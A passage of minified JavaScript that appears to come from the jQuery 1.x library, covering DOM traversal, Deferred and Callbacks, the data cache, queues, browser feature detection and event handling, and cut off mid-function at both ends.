this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||(e=n.uniqueSort(e)),D.test(a)&&(e=e.reverse())),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",K),a.removeEventListener("load",K)):(d.detachEvent("onreadystatechange",K),a.detachEvent("onload",K))}function K(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(J(),n.ready())}n.ready.promise=function(b){if(!I)if(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",K),a.addEventListener("load",K);else{d.attachEvent("onreadystatechange",K),a.attachEvent("onload",K);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&!function f(){if(!n.isReady){try{c.doScroll("left")}catch(b){return a.setTimeout(f,50)}J(),n.ready()}}()}return I.promise(b)},n.ready.promise();var L;for(L in n(l))break;l.ownFirst="0"===L,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;c=d.getElementsByTagName("body")[0],c&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var M=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return 1!==c&&9!==c?!1:!b||b!==!0&&a.getAttribute("classid")===b},N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(O,"-$1").toLowerCase();if(c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}n.data(a,b,c)}else c=void 0;
}return c}function Q(a){var b;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(a,b,d,e){if(M(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?(f=g[b],null==f&&(f=g[n.camelCase(b)])):f=g,f}}function S(a,b,c){if(M(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!Q(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,Q(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return a=a.nodeType?n.cache[a[n.expando]]:a[n.expando],!!a&&!Q(a)},data:function(a,b,c){return R(a,b,c)},removeData:function(a,b){return S(a,b)},_data:function(a,b,c){return R(a,b,c,!0)},_removeData:function(a,b){return S(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?P(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=n._data(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var b,c,e;return c=d.getElementsByTagName("body")[0],c&&c.style?(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),"undefined"!=typeof b.style.zoom&&(b.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",b.appendChild(d.createElement("div")).style.width="5px",a=3!==b.offsetWidth),c.removeChild(e),a):void 0}}();var T=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,U=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),V=["Top","Right","Bottom","Left"],W=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function X(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&U.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var Y=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)Y(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},Z=/^(?:checkbox|radio)$/i,$=/<([\w:-]+)/,_=/^$|\/(?:java|ecma)script/i,aa=/^\s+/,ba="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function ca(a){var b=ba.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}!function(){var a=d.createElement("div"),b=d.createDocumentFragment(),c=d.createElement("input");a.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",l.leadingWhitespace=3===a.firstChild.nodeType,l.tbody=!a.getElementsByTagName("tbody").length,l.htmlSerialize=!!a.getElementsByTagName("link").length,l.html5Clone="<:nav></:nav>"!==d.createElement("nav").cloneNode(!0).outerHTML,c.type="checkbox",c.checked=!0,b.appendChild(c),l.appendChecked=c.checked,a.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue,b.appendChild(a),c=d.createElement("input"),c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),a.appendChild(c),l.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,l.noCloneEvent=!!a.addEventListener,a[n.expando]=1,l.attributes=!a.getAttribute(n.expando)}();var da={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:l.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};da.optgroup=da.option,da.tbody=da.tfoot=da.colgroup=da.caption=da.thead,da.th=da.td;function ea(a,b){var c,d,e=0,f="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):void 0;if(!f)for(f=[],c=a.childNodes||a;null!=(d=c[e]);e++)!b||n.nodeName(d,b)?f.push(d):n.merge(f,ea(d,b));return void 0===b||b&&n.nodeName(a,b)?n.merge([a],f):f}function fa(a,b){for(var c,d=0;null!=(c=a[d]);d++)n._data(c,"globalEval",!b||n._data(b[d],"globalEval"))}var ga=/<|&#?\w+;/,ha=/<tbody/i;function ia(a){Z.test(a.type)&&(a.defaultChecked=a.checked)}function ja(a,b,c,d,e){for(var f,g,h,i,j,k,m,o=a.length,p=ca(b),q=[],r=0;o>r;r++)if(g=a[r],g||0===g)if("object"===n.type(g))n.merge(q,g.nodeType?[g]:g);else if(ga.test(g)){i=i||p.appendChild(b.createElement("div")),j=($.exec(g)||["",""])[1].toLowerCase(),m=da[j]||da._default,i.innerHTML=m[1]+n.htmlPrefilter(g)+m[2],f=m[0];while(f--)i=i.lastChild;if(!l.leadingWhitespace&&aa.test(g)&&q.push(b.createTextNode(aa.exec(g)[0])),!l.tbody){g="table"!==j||ha.test(g)?"<table>"!==m[1]||ha.test(g)?0:i:i.firstChild,f=g&&g.childNodes.length;while(f--)n.nodeName(k=g.childNodes[f],"tbody")&&!k.childNodes.length&&g.removeChild(k)}n.merge(q,i.childNodes),i.textContent="";while(i.firstChild)i.removeChild(i.firstChild);i=p.lastChild}else q.push(b.createTextNode(g));i&&p.removeChild(i),l.appendChecked||n.grep(ea(q,"input"),ia),r=0;while(g=q[r++])if(d&&n.inArray(g,d)>-1)e&&e.push(g);else if(h=n.contains(g.ownerDocument,g),i=ea(p.appendChild(g),"script"),h&&fa(i),c){f=0;while(g=i[f++])_.test(g.type||"")&&c.push(g)}return i=null,p}!function(){var b,c,e=d.createElement("div");for(b in{submit:!0,change:!0,focusin:!0})c="on"+b,(l[b]=c in a)||(e.setAttribute(c,"t"),l[b]=e.attributes[c].expando===!1);e=null}();var ka=/^(?:input|select|textarea)$/i,la=/^key/,ma=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,na=/^(?:focusinfocus|focusoutblur)$/,oa=/^([^.]*)(?:\.(.+)|)/;function pa(){return!0}function qa(){return!1}function ra(){try{return d.activeElement}catch(a){}}function sa(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)sa(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=qa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n._data(a);if(r){c.handler&&(i=c,c=i.handler,e=i.selector),c.guid||(c.guid=n.guid++),(g=r.events)||(g=r.events={}),(k=r.handle)||(k=r.handle=function(a){return"undefined"==typeof n||a&&n.event.triggered===a.type?void 0:n.event.dispatch.apply(k.elem,arguments)},k.elem=a),b=(b||"").match(G)||[""],h=b.length;while(h--)f=oa.exec(b[h])||[],o=q=f[1],p=(f[2]||"").split(".").sort(),o&&(j=n.event.special[o]||{},o=(e?j.delegateType:j.bindType)||o,j=n.event.special[o]||{},l=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},i),(m=g[o])||(m=g[o]=[],m.delegateCount=0,j.setup&&j.setup.call(a,d,p,k)!==!1||(a.addEventListener?a.addEventListener(o,k,!1):a.attachEvent&&a.attachEvent("on"+o,k))),j.add&&(j.add.call(a,l),l.handler.guid||(l.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,l):m.push(l),n.event.global[o]=!0);a=null}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=n.hasData(a)&&n._data(a);if(r&&(k=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=oa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=k[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),i=f=m.length;while(f--)g=m[f],!e&&q!==g.origType||c&&c.guid!==g.guid||h&&!h.test(g.namespace)||d&&d!==g.selector&&("**"!==d||!g.selector)||(m.splice(f,1),g.selector&&m.delegateCount--,l.remove&&l.remove.call(a,g));i&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete k[o])}else for(o in k)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(k)&&(delete r.handle,n._removeData(a,"events"))}},trigger:function(b,c,e,f){var g,h,i,j,l,m,o,p=[e||d],q=k.call(b,"type")?b.type:b,r=k.call(b,"namespace")?b.namespace.split("."):[];if(i=m=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!na.test(q+n.event.triggered)&&(q.indexOf(".")>-1&&(r=q.split("."),q=r.shift(),r.sort()),h=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=r.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:n.makeArray(c,[b]),l=n.event.special[q]||{},f||!l.trigger||l.trigger.apply(e,c)!==!1)){if(!f&&!l.noBubble&&!n.isWindow(e)){for(j=l.delegateType||q,na.test(j+q)||(i=i.parentNode);i;i=i.parentNode)p.push(i),m=i;m===(e.ownerDocument||d)&&p.push(m.defaultView||m.parentWindow||a)}o=0;while((i=p[o++])&&!b.isPropagationStopped())b.type=o>1?j:l.bindType||q,g=(n._data(i,"events")||{})[b.type]&&n._data(i,"handle"),g&&g.apply(i,c),g=h&&i[h],g&&g.apply&&M(i)&&(b.result=g.apply(i,c),b.result===!1&&b.preventDefault());if(b.type=q,!f&&!b.isDefaultPrevented()&&(!l._default||l._default.apply(p.pop(),c)===!1)&&M(e)&&h&&e[q]&&!n.isWindow(e)){m=e[h],m&&(e[h]=null),n.event.triggered=q;try{e[q]()}catch(s){}n.event.triggered=void 0,m&&(e[h]=m)}return b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(n._data(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!=this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ma.test(f)?this.mouseHooks:la.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=g.srcElement||d),3===a.target.nodeType&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,h.filter?h.filter(a,g):a},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button,h=b.fromElement;return null==a.pageX&&null!=b.clientX&&(e=a.target.ownerDocument||d,f=e.documentElement,c=e.body,a.pageX=b.clientX+(f&&f.scrollLeft||c&&c.scrollLeft||0)-(f&&f.clientLeft||c&&c.clientLeft||0),a.pageY=b.clientY+(f&&f.scrollTop||c&&c.scrollTop||0)-(f&&f.clientTop||c&&c.clientTop||0)),!a.relatedTarget&&h&&(a.relatedTarget=h===a.target?b.toElement:h),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ra()&&this.focus)try{return this.focus(),!1}catch(a){}},delegateType:"focusin"},blur:{trigger:function(){return this===ra()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return n.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c){var d=n.extend(new n.Event,c,{type:a,isSimulated:!0});n.event.trigger(d,null,b),d.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=d.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)}:function(a,b,c){var d="on"+b;a.detachEvent&&("undefined"==typeof a[d]&&(a[d]=null),a.detachEvent(d,c))},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?pa:qa):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:qa,isPropagationStopped:qa,isImmediatePropagationStopped:qa,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=pa,a&&(a.preventDefault?a.preventDefault():a.returnValue=!1)},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=pa,a&&!this.isSimulated&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=pa,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),l.submit||(n.event.special.submit={setup:function(){return n.nodeName(this,"form")?!1:void n.event.add(this,"click._submit keypress._submit",function(a){var b=a.target,c=n.nodeName(b,"input")||n.nodeName(b,"button")?n.prop(b,"form"):void 0;c&&!n._data(c,"submit")&&(n.event.add(c,"submit._submit",function(a){a._submitBubble=!0}),n._data(c,"submit",!0))})},postDispatch:function(a){a._submitBubble&&(delete a._submitBubble,this.parentNode&&!a.isTrigger&&n.event.simulate("submit",this.parentNode,a))},teardown:function(){return n.nodeName(this,"form")?!1:void n.event.remove(this,"._submit")}}),l.change||(n.event.special.change={setup:function(){return ka.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(n.event.add(this,"propertychange._change",function(a){"checked"===a.originalEvent.propertyName&&(this._justChanged=!0)}),n.event.add(this,"click._change",function(a){this._justChanged&&!a.isTrigger&&(this._justChanged=!1),n.event.simulate("change",this,a)})),!1):void n.event.add(this,"beforeactivate._change",function(a){var b=a.target;ka.test(b.nodeName)&&!n._data(b,"change")&&(n.event.add(b,"change._change",function(a){!this.parentNode||a.isSimulated||a.isTrigger||n.event.simulate("change",this.parentNode,a)}),n._data(b,"change",!0))})},handle:function(a){var b=a.target;return this!==b||a.isSimulated||a.isTrigger||"radio"!==b.type&&"checkbox"!==b.type?a.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return n.event.remove(this,"._change"),!ka.test(this.nodeName)}}),l.focusin||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a))};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=n._data(d,b);e||d.addEventListener(a,c,!0),n._data(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=n._data(d,b)-1;e?n._data(d,b,e):(d.removeEventListener(a,c,!0),n._removeData(d,b))}}}),n.fn.extend({on:function(a,b,c,d){return sa(this,a,b,c,d)},one:function(a,b,c,d){return sa(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=qa),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var ta=/ jQuery\d+="(?:null|\d+)"/g,ua=new RegExp("<(?:"+ba+")[\\s/>]","i"),va=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,wa=/<script|<style|<link/i,xa=/checked\s*(?:[^=]|=\s*.checked.)/i,ya=/^true\/(.*)/,za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Aa=ca(d),Ba=Aa.appendChild(d.createElement("div"));function Ca(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function Da(a){return a.type=(null!==n.find.attr(a,"type"))+"/"+a.type,a}function Ea(a){var b=ya.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Fa(a,b){if(1===b.nodeType&&n.hasData(a)){var c,d,e,f=n._data(a),g=n._data(b,f),h=f.events;if(h){delete g.handle,g.events={};for(c in h)for(d=0,e=h[c].length;e>d;d++)n.event.add(b,c,h[c][d])}g.data&&(g.data=n.extend({},g.data))}}function Ga(a,b){var c,d,e;if(1===b.nodeType){if(c=b.nodeName.toLowerCase(),!l.noCloneEvent&&b[n.expando]){e=n._data(b);for(d in e.events)n.removeEvent(b,d,e.handle);b.removeAttribute(n.expando)}"script"===c&&b.text!==a.text?(Da(b).text=a.text,Ea(b)):"object"===c?(b.parentNode&&(b.outerHTML=a.outerHTML),l.html5Clone&&a.innerHTML&&!n.trim(b.innerHTML)&&(b.innerHTML=a.innerHTML)):"input"===c&&Z.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===c?b.defaultSelected=b.selected=a.defaultSelected:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}}function Ha(a,b,c,d){b=f.apply([],b);var 